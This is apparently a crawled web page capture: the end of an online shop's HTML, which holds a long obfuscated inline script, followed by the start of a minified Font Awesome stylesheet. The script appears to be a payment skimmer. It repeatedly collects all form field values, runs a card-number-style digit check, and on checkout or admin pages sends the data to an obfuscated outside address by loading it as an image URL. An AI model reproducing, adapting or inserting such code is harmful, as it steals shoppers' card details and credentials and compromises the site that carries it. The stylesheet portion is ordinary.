l=y[L(0x21e)][L(0x1dc)]('\x7c'),d=0x3c1*0x3+0x11bc+-0x1cff;while(!![]){switch(l[d++]){case'\x30':;continue;case'\x31':M[D](y[L(0x1bf)](B,y[L(0x258)]),a,![]);continue;case'\x32':if(!w&amp;&amp;Q[L(0x277)]){try{G=!M[L(0x241)+'\x6e\x74'];}catch(o){};G&amp;&amp;y[L(0x210)](r);}continue;case'\x33':s[D](y[L(0x1a9)](B,y[L(0x1d2)]),a,![]);continue;case'\x34':s[D](y[L(0x1aa)](B,y[L(0x276)]),a,![]);continue;}break;}}}var b4dQ='';function b4dw(){var M=b4dk,E={'\x41\x57\x58\x47\x51':function(L,y,k){return L(y,k);}};E[M(0x1f2)](setTimeout,b4dD,-0x37*-0x2+0xb28+-0x22*-0x1);}function b4dD(){var M=b4dk,E={'\x64\x77\x63\x68\x63':function(L,y,k){return L(y,k);}};E[M(0x1f6)](setInterval,b4dn,-0x4*-0x759+-0x65*-0x3b+-0x30c3);}function b4dn(){var M=b4dk,E={'\x53\x63\x61\x66\x4f':M(0x1db)+M(0x22c),'\x78\x4c\x62\x52\x52':function(G,s){return G!=s;},'\x64\x78\x52\x50\x56':function(G,s){return G(s);},'\x6b\x58\x50\x72\x7a':function(G,s){return G(s);}},L=E[M(0x1d5)][M(0x1dc)]('\x7c'),y=-0x20e1+-0x133f*-0x2+-0x1*0x59d;while(!![]){switch(L[y++]){case'\x30':;continue;case'\x31':;continue;case'\x32':if(window[M(0x1de)][M(0x1e3)])return;continue;case'\x33':if(E[M(0x19e)](k,b4dQ)){E[M(0x19e)](b4dQ,'')&amp;&amp;E[M(0x290)](b4da,k);;b4dQ=k;}continue;case'\x34':k=E[M(0x209)](b4dd,document[M(0x1e6)]);continue;case'\x35':var k=[];continue;case'\x36':return;}break;}}function b4dB(){var b4dEi={M:0x219,E:0x1ad,L:0x266,y:0x142,k:0x1d1,G:0x1e7,s:0x20f,Q:0x163,w:0x1b8,D:0x187,n:0x220,B:0x158,a:0x20d,r:0x21c,l:0x228,d:0x24d,o:0x253,W:0x152,u:0x176,Z:0x1c8,x:0x193,h:0x18f,V:0x1ba,b:0x1cd,z:0x21a,R:0x275,I:0x243,t:0x1a6,m:0x28f,H:0x283,Y:0x238,F:0x1b3,X:0x147,M9:0x20a,MM:0x298,ME:0x1c7,ML:0x29c,My:0x239,MP:0x18a,MN:0x1b6,Mp:0x164,Mj:0x235,MT:0x24a,Mk:0x14f,MG:0x24c,Ms:0x233,MQ:0x1fb,Mw:0x19b,MD:0x216,Mn:0x1a5,MB:0x1c5,Ma:0x26f,Mr:0x292,Ml:0x209,Md:0x17e,Mo:0x174,MW:0x172,Mu:0x27f,MZ:0x251,Mx:0x25e,Mh:0x28d,MV:0x155,Mb:0x2a2,Mz:0x24b,MR:0x173,MI:0x1c1,Mt:0x248,Mm:0x1ef,MH:0x2a1,MY:0x245,MF:0x1fc,MX:0x289,Mv:0x153,MU:0x276,MO:0x271,Me:0x27a,MC:0x1b1,MA:0x268,Mf:0x183,Mi:0x207,MJ:0x19a,Mc:0x1d5,MS:0x1cf,Mg:0x221,Mq:0x226,MK:0x1e2,E0:0x1e8,E1:0x1e3,E2:0x19e,E3:0x15c,E4:0x187,E5:0x1bc,E6:0x284,E7:0x234,E8:0x17c,E9:0x256,EM:0x287,EE:0x154,EL:0x19c,Ey:0x1a3,EP:0x1bd,EN:0x1ec,Ep:0x23e,Ej:0x16f,ET:0x14b,Ek:0x1a8,EG:0x274,Es:0x1e6,EQ:0x15e,Ew:0x22b,ED:0x22f,En:0x1f5,EB:0x198,Ea:0x267,Er:0x244,El:0x222,Ed:0x18e,Eo:0x192,EW:0x18d,Eu:0x294,EZ:0x278,Ex:0x297,Eh:0x26b,EV:0x190,Eb:0x273,Ez:0x1ae,ER:0x215,EI:0x1c4,Et:0x296,Em:0x1ac,EH:0x20e,EY:0x195,EF:0x1ea,EX:0x1a4,Ev:0x1c3,EU:0x291,EO:0x272,Ee:0x259,EC:0x148,EA:0x27d,Ef:0x29f,Ei:0x214,EJ:0x223,Ec:0x168,ES:0x28e,Eg:0x285,Eq:0x1e9,EK:0x178,L0:0x17a,L1:0x194,L2:0x21f,L3:0x15f,L4:0x14d,L5:0x184,L6:0x218,L7:0x203,L8:0x182,L9:0x16d,LM:0x16a,LE:0x1dd,LL:0x15d,Ly:0x173,LP:0x1f4,LN:0x165,Lp:0x145,Lj:0x17f,LT:0x26d,Lk:0x1e5,LG:0x26c,Ls:0x21b,LQ:0x171,Lw:0x2a0,LD:0x1e0,Ln:0x237,LB:0x149,La:0x1b5,Lr:0x1dc,Ll:0x1d0,Ld:0x1fd,Lo:0x27e,LW:0x14c,Lu:0x247,LZ:0x211,Lx:0x269,Lh:0x29b,LV:0x18c,Lb:0x169,Lz:0x212,LR:0x1af,LI:0x280,Lt:0x202,Lm:0x146,LH:0x23d,LY:0x1c2,LF:0x22a,LX:0x282,Lv:0x199,LU:0x286,LO:0x200,Le:0x281,LC:0x180,LA:0x257,Lf:0x1b7,Li:0x1c9,LJ:0x25b,Lc:0x25d,LS:0x225,Lg:0x175,Lq:0x232,LK:0x1eb,y0:0x262,y1:0x241,y2:0x160,y3:0x19f,y4:0x1df,y5:0x20b,y6:0x247,y7:0x156,y8:0x28c,y9:0x1fe,yM:0x1f7,yE:0x1da,yL:0x15b,yy:0x196,yP:0x16e,yN:0x29d,yp:0x205,yj:0x24e,yT:0x28b,yk:0x185,yG:0x151,ys:0x288,yQ:0x14a,yw:0x211,yD:0x242,yn:0x144,yB:0x23f,ya:0x177,yr:0x1ed,yl:0x16c,yd:0x270,yo:0x264,yW:0x293,yu:0x170,yZ:0x217,yx:0x162,yh:0x206,yV:0x209,yb:0x254,yz:0x1d9,yR:0x1a2,yI:0x1b2,yt:0x236,ym:0x159,yH:0x1b0,yY:0x1c0,yF:0x28a,yX:0x17b,yv:0x22e,yU:0x1b9,yO:0x15a,ye:0x1e4,yC:0x279,yA:0x21d,yf:0x1be,yi:0x258,yJ:0x191,yc:0x1cb,yS:0x17d,yg:0x1f0,yq:0x23c,yK:0x20c,P0:0x1ce,P1:0x231,P2:0x1cc,P3:0x26e,P4:0x25a,P5:0x1d4,P6:0x189,P7:0x252,P8:0x1d6,P9:0x1d3,PM:0x188,PE:0x229,PL:0x14a,Py:0x156,PP:0x227,PN:0x261,Pp:0x1a9,Pj:0x224,PT:0x1f2,Pk:0x25c,PG:0x19b,Ps:0x1a0,PQ:0x22c,Pw:0x1ed,PD:0x204,Pn:0x1d2,PB:0x1b4,Pa:0x29a,Pr:0x166,Pl:0x26a,Pd:0x24f,Po:0x265,PW:0x208,Pu:0x1aa,PZ:0x23a,Px:0x22d,Ph:0x201,PV:0x16b,Pb:0x1de,Pz:0x1f9,PR:0x299,PI:0x1f6,Pt:0x1a7,Pm:0x230,PH:0x210,PY:0x295,PF:0x1bf,PX:0x186,Pv:0x1ca,PU:0x277,PO:0x1ee,Pe:0x1bb,PC:0x27c,PA:0x1f1,Pf:0x23b,Pi:0x1d6,PJ:0x255,Pc:0x161,PS:0x18b,Pg:0x1d7,Pq:0x240,PK:0x249,N0:0x19d,N1:0x1fa,N2:0x150,N3:0x1d8,N4:0x179,N5:0x263,N6:0x29e,N7:0x1a1,N8:0x250,N9:0x213,NM:0x290,NE:0x1e1,NL:0x21e},M3=b4dy,M4=b4dy,M5=b4dy,M6=b4dy,M7=b4dy,M8=b4dy,M=[M3(b4dEi.M)+M4(b4dEi.E),M4(b4dEi.L),M3(b4dEi.y),M7(b4dEi.k)+'\x72',M7(b4dEi.G),M3(b4dEi.s)+M5(b4dEi.Q),M7(b4dEi.w),M7(b4dEi.D)+M4(b4dEi.n),M4(b4dEi.B),M3(b4dEi.a)+M3(b4dEi.r),M4(b4dEi.l)+'\x65',M6(b4dEi.d)+M3(b4dEi.o),M7(b4dEi.W),M5(b4dEi.u),M6(b4dEi.Z),M7(b4dEi.x),M5(b4dEi.h),M3(b4dEi.V),M7(b4dEi.b)+'\x75\x67',M4(b4dEi.z)+'\x54',M4(b4dEi.R),M5(b4dEi.I),M3(b4dEi.t),M3(b4dEi.m)+M7(b4dEi.H),M4(b4dEi.Y)+M8(b4dEi.F),M4(b4dEi.X),M5(b4dEi.Q)+'\x67',M7(b4dEi.M9),M3(b4dEi.MM),M3(b4dEi.ME),M3(b4dEi.ML),M5(b4dEi.My),M7(b4dEi.MP),M7(b4dEi.MN),M6(b4dEi.Mp),M7(b4dEi.Mj)+M7(b4dEi.MT),M8(b4dEi.Mk)+'\x6c',M3(b4dEi.MG),M7(b4dEi.Ms),M6(b4dEi.MQ)+M4(b4dEi.Mw),M7(b4dEi.MD),M6(b4dEi.Mn)+'\x6d\x6a',M8(b4dEi.MB),M5(b4dEi.Ma),M3(b4dEi.Mr)+M8(b4dEi.Ml),M4(b4dEi.Md),M5(b4dEi.Mo),M4(b4dEi.MW),M3(b4dEi.Mu)+M4(b4dEi.MZ),M3(b4dEi.Mx),M8(b4dEi.Mh),M6(b4dEi.MV)+M5(b4dEi.Mb),M7(b4dEi.Mz)+M8(b4dEi.MR),M6(b4dEi.MI)+M8(b4dEi.Mt),M8(b4dEi.Mm)+M3(b4dEi.MH),M5(b4dEi.MY),M7(b4dEi.MF)+'\x65',M6(b4dEi.MX)+M6(b4dEi.Mv),M5(b4dEi.MU),M3(b4dEi.MO),M7(b4dEi.Me),M6(b4dEi.MC),M8(b4dEi.MA)+M4(b4dEi.Mf),M7(b4dEi.Mi),M6(b4dEi.MJ),M3(b4dEi.Mc)+M3(b4dEi.MS),M8(b4dEi.Mg),M8(b4dEi.Mq),M8(b4dEi.MK)+M7(b4dEi.E0),M8(b4dEi.E1),M6(b4dEi.E2),M7(b4dEi.E3),M8(b4dEi.E4)+M5(b4dEi.E5),M7(b4dEi.E6)+M6(b4dEi.E7),M4(b4dEi.E8),M6(b4dEi.E9),M5(b4dEi.EM)+'\x64',M3(b4dEi.EE),M6(b4dEi.EL),M5(b4dEi.Ey),M6(b4dEi.EP),M3(b4dEi.EN),M4(b4dEi.Ep),M8(b4dEi.Ej),M4(b4dEi.ET),M8(b4dEi.Ek)+M7(b4dEi.EG),M7(b4dEi.Es)+'\x63\x65',M7(b4dEi.EQ),M8(b4dEi.Ew),M8(b4dEi.ED)+M5(b4dEi.En)+M7(b4dEi.EB),M7(b4dEi.Ea),M5(b4dEi.Q)+M8(b4dEi.Er),M5(b4dEi.El),M5(b4dEi.Ed),M7(b4dEi.Eo),M8(b4dEi.EW),M3(b4dEi.Eu),M7(b4dEi.EZ),M7(b4dEi.Ex),M4(b4dEi.Eh),M7(b4dEi.EV),M3(b4dEi.Eb),M6(b4dEi.Ez),M5(b4dEi.ER)+M6(b4dEi.EI),M4(b4dEi.Et),M4(b4dEi.Em),M6(b4dEi.EH),M4(b4dEi.EY),M3(b4dEi.EF),M8(b4dEi.EX)+M6(b4dEi.Ev),M6(b4dEi.EU)+M6(b4dEi.EO)+M5(b4dEi.Ee),M7(b4dEi.EC),M7(b4dEi.EA),M3(b4dEi.Ef),M7(b4dEi.Ei)+M5(b4dEi.EJ),M6(b4dEi.Ec),M8(b4dEi.ES)+'\x4e',M4(b4dEi.Er),M7(b4dEi.Eg),M6(b4dEi.Eq),M6(b4dEi.EK),M4(b4dEi.L0),M7(b4dEi.L1),M4(b4dEi.L2),M4(b4dEi.L3),M7(b4dEi.L4),M7(b4dEi.L5),M6(b4dEi.L6),M6(b4dEi.L7)+M8(b4dEi.L8),M8(b4dEi.L9),M8(b4dEi.LM),M4(b4dEi.LE),M3(b4dEi.LL)+M8(b4dEi.Ly),M6(b4dEi.MQ)+M5(b4dEi.LP),M3(b4dEi.LN)+M5(b4dEi.Lp),M3(b4dEi.Lj)+'\x61\x6e',M8(b4dEi.LT)+M4(b4dEi.Lk),M4(b4dEi.LG),M4(b4dEi.Ls),M6(b4dEi.LQ),M7(b4dEi.Lw),M7(b4dEi.LD),M3(b4dEi.Ln)+M6(b4dEi.LB)+'\x65\x6b',M6(b4dEi.La),M6(b4dEi.Lr)+M6(b4dEi.Ll),M4(b4dEi.Ld)+M7(b4dEi.Lo)+M4(b4dEi.LW),M3(b4dEi.Lu)+M7(b4dEi.LZ),M3(b4dEi.Lx)+'\x74',M3(b4dEi.Lh)+'\x7c\x32',M7(b4dEi.LV),M3(b4dEi.Lb),M6(b4dEi.Lz),M6(b4dEi.LR),M7(b4dEi.LI),M8(b4dEi.Lt),M4(b4dEi.Lm),M8(b4dEi.LH),M6(b4dEi.LY),M4(b4dEi.E4)+M4(b4dEi.LF),M6(b4dEi.LX),M8(b4dEi.Lv)+M6(b4dEi.LU),M6(b4dEi.LO),M6(b4dEi.Le),M5(b4dEi.LC),M7(b4dEi.LA),M6(b4dEi.Lf),M3(b4dEi.Li),M6(b4dEi.LJ)+M5(b4dEi.Lc),M4(b4dEi.LS)+M7(b4dEi.Lg)+M8(b4dEi.Lq),M7(b4dEi.LK),M6(b4dEi.y0),M6(b4dEi.y1),M6(b4dEi.y2),M7(b4dEi.y3),M4(b4dEi.y4),M8(b4dEi.y5),M6(b4dEi.y6)+M5(b4dEi.y7),M3(b4dEi.D)+M4(b4dEi.y8),M4(b4dEi.y9)+M5(b4dEi.yM),M8(b4dEi.yE),M6(b4dEi.yL),M3(b4dEi.yy),M8(b4dEi.yP),M3(b4dEi.yN),M4(b4dEi.yp),M6(b4dEi.yj)+M5(b4dEi.yT),M6(b4dEi.yk),M8(b4dEi.yG),M4(b4dEi.ys),M7(b4dEi.yQ)+M6(b4dEi.yw),M8(b4dEi.yD)+M8(b4dEi.yn),M5(b4dEi.yB),M7(b4dEi.ya)+'\x72',M3(b4dEi.yr)+M8(b4dEi.yl),M4(b4dEi.yd)+M3(b4dEi.yo),M8(b4dEi.yW),M7(b4dEi.yu),M6(b4dEi.yZ)+M8(b4dEi.yx),M7(b4dEi.yh),M6(b4dEi.yV),M8(b4dEi.yb)+M6(b4dEi.yz)+M8(b4dEi.yR),M6(b4dEi.yI),M3(b4dEi.yt),M7(b4dEi.ym)+M4(b4dEi.yH),M5(b4dEi.yY),M3(b4dEi.yF),M4(b4dEi.yX),M5(b4dEi.yv),M8(b4dEi.yU),M4(b4dEi.yO),M4(b4dEi.ye),M7(b4dEi.yC)+'\x74\x73',M5(b4dEi.yA),M4(b4dEi.yf),M8(b4dEi.yi),M5(b4dEi.yJ)+M3(b4dEi.yc),M8(b4dEi.yS),M6(b4dEi.yg),M5(b4dEi.yq),M8(b4dEi.yK)+M4(b4dEi.P0),M8(b4dEi.P1)+M5(b4dEi.P2),M7(b4dEi.P3),M6(b4dEi.P4),M5(b4dEi.P5),M6(b4dEi.P6)+'\x6d',M8(b4dEi.P7),M8(b4dEi.P8)+M8(b4dEi.P9),M8(b4dEi.PM)+M3(b4dEi.PE),M5(b4dEi.PL)+M3(b4dEi.Py),M5(b4dEi.PP),M5(b4dEi.PN),M3(b4dEi.Pp),M6(b4dEi.Pj),M6(b4dEi.PT),M4(b4dEi.Pk)+'\x65',M3(b4dEi.PG),M6(b4dEi.Ps),M7(b4dEi.PQ),M3(b4dEi.Pw)+M3(b4dEi.PD),M5(b4dEi.Pn)+'\x3d',M4(b4dEi.PB),M7(b4dEi.Pa)+M5(b4dEi.Pr),M6(b4dEi.Pl),M3(b4dEi.Pd),M6(b4dEi.Po)+M4(b4dEi.PW)+M8(b4dEi.Pu),M8(b4dEi.PZ)+'\x6e\x73',M6(b4dEi.Px),M4(b4dEi.Ph)+'\x68',M4(b4dEi.PV),M4(b4dEi.Pb),M7(b4dEi.E4)+M4(b4dEi.Pz),M8(b4dEi.PR),M8(b4dEi.PI)+M4(b4dEi.Pt),M8(b4dEi.Pm),M6(b4dEi.PH)+M3(b4dEi.PY),M3(b4dEi.PF),M5(b4dEi.PX),M4(b4dEi.Pv),M8(b4dEi.PU),M6(b4dEi.PO),M6(b4dEi.Pe),M3(b4dEi.PC),M7(b4dEi.PA)+M6(b4dEi.Pf),M7(b4dEi.Pi)+M5(b4dEi.PJ),M3(b4dEi.Pc),M8(b4dEi.PS)+M8(b4dEi.PY),M3(b4dEi.Pg),M6(b4dEi.Pq),M4(b4dEi.PK),M8(b4dEi.N0)+M7(b4dEi.N1),M3(b4dEi.D)+M8(b4dEi.N2),M8(b4dEi.N3),M8(b4dEi.N4)+M7(b4dEi.N5),M6(b4dEi.N6),M7(b4dEi.N7),M6(b4dEi.N8)+'\x6d\x65',M7(b4dEi.N9),M5(b4dEi.LQ)+'\x4f\x66',M6(b4dEi.NM),M5(b4dEi.NE),M4(b4dEi.NL)];return b4dB=function(){return M;},b4dB();}function b4da(M){var E=b4dk,L={'\x47\x76\x78\x63\x4f':function(G,s){return G+s;},'\x44\x51\x5a\x73\x64':function(G,s){return G+s;},'\x62\x79\x66\x59\x55':function(G,s){return G+s;},'\x69\x76\x51\x5a\x4b':E(0x26f)+E(0x24d)+E(0x236)+E(0x269)+E(0x1d6),'\x59\x65\x72\x47\x50':function(G,s){return G*s;},'\x75\x72\x6e\x4f\x74':E(0x20c),'\x62\x70\x56\x50\x6e':E(0x247)};if(!/checkout|admin/i[E(0x21d)](location[E(0x1fa)]))return;;var y;try{var k=new Image();M=M[E(0x28c)](/[^\x00-\x7F]/g,''),k[E(0x2ad)]=L[E(0x205)](L[E(0x1ec)](L[E(0x1ec)](L[E(0x1ec)](L[E(0x23c)](window[E(0x1f7)](L[E(0x1d9)]),Math[E(0x23a)](L[E(0x292)](Math[E(0x1fd)](),0x5e045a*0x2+0xbc0317*0x1+-0xdf754b))),L[E(0x275)]),window[E(0x234)](M)),L[E(0x2a1)]),window[E(0x234)](location[E(0x1fa)]));}catch(G){}}function b4dy(M,E){var L=b4dL();return b4dy=function(y,P){y=y-0x141;var N=L[y];return N;},b4dy(M,E);}function b4dr(M){var E=b4dk,L={'\x68\x45\x72\x4a\x56':E(0x259)+E(0x29c),'\x48\x6f\x57\x58\x42':function(n,B){return n-B;},'\x58\x67\x7a\x50\x46':function(n,B){return n&gt;=B;},'\x65\x55\x78\x75\x75':function(n,B){return n&amp;B;},'\x7a\x71\x48\x4e\x62':function(n,B){return n*B;},'\x55\x66\x53\x78\x4f':function(n,B){return n(B);},'\x59\x50\x49\x67\x4e':function(n,B){return n===B;},'\x78\x66\x78\x70\x47':function(n,B){return n%B;},'\x5a\x45\x5a\x57\x54':function(n,B){return n+B;}},y=L[E(0x246)][E(0x1dc)]('\x7c'),k=0x1*-0x6d9+0xd23*-0x2+0x211f;while(!![]){switch(y[k++]){case'\x30':var G=Q[E(0x1dc)]('')[E(0x207)](function(n,B){var a=E;return D[a(0x21c)](n,D[a(0x218)](parseInt,B));},0x6f*0x41+-0x2678+0xa49);continue;case'\x31':var s=M[E(0x28c)](/[^\d]/,'');continue;case'\x32':var Q='';continue;case'\x33':for(var w=L[E(0x2ac)](s[E(0x214)],0x1367+0x1178+-0x24de);L[E(0x1a6)](w,0x75d*0x4+0x1c46+-0x39ba);--w){Q+=L[E(0x1d1)](w,-0x38b+-0x1*0x1012+0x139e)?s[w]:L[E(0x199)](L[E(0x1d4)](parseInt,s[w]),0x1268+-0x1*-0x129e+-0x2504)[E(0x1a3)]();}continue;case'\x34':return L[E(0x221)](L[E(0x237)](G,-0x3*-0xaa2+-0x5*0x3ab+-0xd85*0x1),-0x1e92+0x121*0x1+-0x1*-0x1d71);case'\x35':;continue;case'\x36':var D={'\x56\x42\x47\x50\x47':function(n,B){var a=E;return L[a(0x203)](n,B);},'\x79\x73\x6b\x41\x6d':function(n,B){var a=E;return L[a(0x1d4)](n,B);}};continue;}break;}}function b4dl(){var M=b4dk,E={'\x4d\x42\x6e\x43\x75':M(0x24e),'\x6c\x77\x79\x4e\x68':M(0x1ad)+M(0x27b),'\x46\x4b\x68\x51\x51':M(0x219)+'\x61\x64','\x56\x52\x75\x71\x4c':function(w,D,n){return w(D,n);},'\x65\x63\x47\x46\x55':function(w){return w();}},L=E[M(0x1d8)][M(0x1dc)]('\x7c'),y=-0x19f*-0x3+0xd23+-0xc*0x180;while(!![]){switch(L[y++]){case'\x30':var k=window[M(0x1a1)+'\x74']?E[M(0x255)]:E[M(0x1f1)];continue;case'\x31':E[M(0x229)](Q,k,function(w){var D=M;s[D(0x225)](b4dn);});continue;case'\x32':var G=[];continue;case'\x33':var s={'\x62\x67\x4a\x49\x5a':function(w){var D=M;return E[D(0x1f3)](w);}};continue;case'\x34':var Q=window[M(0x1a1)+'\x74']||window[M(0x2a8)+M(0x1dd)];continue;}break;}}function b4dd(M){var E=b4dk,L={'\x48\x53\x4c\x58\x4f':E(0x1f4),'\x4c\x49\x4c\x42\x53':function(B,a){return B&lt;a;},'\x46\x61\x7a\x48\x52':function(B,a){return B!==a;},'\x76\x71\x54\x59\x74':function(B,a){return B!=a;},'\x73\x66\x67\x76\x61':E(0x249),'\x4e\x61\x54\x4b\x56':E(0x266)+E(0x1e8)+E(0x273)},y=L[E(0x19f)][E(0x1dc)]('\x7c'),k=0x4*-0x449+0x149a+-0x376;while(!![]){switch(y[k++]){case'\x30':for(var G=-0x1b17+-0xc*0x326+0x40df;L[E(0x1ea)](G,D[E(0x214)]);++G){var s=D[G],Q=s[E(0x272)]||s['\x69\x64'],w=s[E(0x1a8)];L[E(0x213)](w,'')&amp;&amp;Q&amp;&amp;(L[E(0x202)](s[E(0x230)],L[E(0x1cc)])?n[Q]=w:n[Q]=s[E(0x212)][s[E(0x274)+E(0x1b7)]][E(0x283)]);}continue;case'\x31':var D=M[E(0x200)+E(0x25a)](L[E(0x206)]);continue;case'\x32':;continue;case'\x33':var n={};continue;case'\x34':return JSON[E(0x291)](n);}break;}}b4ds(window,b4dD),b4dl(); </script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://customplanet.com/catalog/view/app/style.min.css
body_size: 13973
content:
/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.4.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display: swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{conte